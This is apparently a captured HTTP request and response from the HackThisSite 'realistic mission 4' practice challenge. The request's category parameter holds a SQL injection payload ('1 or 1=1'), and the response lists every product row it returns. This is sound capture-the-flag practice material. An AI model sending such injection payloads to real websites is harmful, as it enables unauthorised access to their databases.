 Request
Pretty Raw Hex \n
1 GET /missions/realistic/4/products.php?category=1+or+1=1 HTTP/2
2 Host: www.hackthissite.org
3 Cookie: HackThisSite=tk0eof0t2mtjein7l0v3coaof1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty Raw Hex Render \n
Products
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2550.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$1850.00
A big hairy fur coat that is made of fuzzy cute animals that we mercilessly slaughtered
$2200.00
Yes, these are authentic alligator shoes, made from real alligators!
$140
Alligator purses! We tear the skin off alligators and put it in purse form so you can put your money and makeup in!
$70
Belts made of alligators! Different colors available, contact us for more information!
$30